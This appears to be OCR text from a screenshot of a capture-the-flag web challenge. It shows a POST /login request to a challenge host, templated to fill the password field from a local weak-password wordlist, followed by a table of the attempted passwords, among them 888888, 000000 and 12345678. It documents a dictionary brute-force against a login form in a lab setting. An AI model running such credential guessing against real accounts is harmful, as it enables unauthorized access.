 POST /login HTTP/1.1
Host ? : node1.hgame.vidar.club:31926
Referer: http://node1.hgame.vidar.club:31926/login
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://node1.hgame.vidar.club:31926
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
Accept-Encoding: gzip, deflate
Content-Length auto : 26
username=shallot&password={{file:line(D:\Desktop\ctf\ctf\其他\弱密码.txt)}}
请求 Method 状态 响应大小 延迟(ms) Payloads
69 POST 200 7 24 888888
1 POST 200 5 23 000000
2 POST 200 5 22 12345678
3 POST 200 5 23 guest
4 POST 200 5 22 1234
5 POST 200 5 21 123456789
6 POST 200 5 22 1234567
7 POST 200 5 23 123123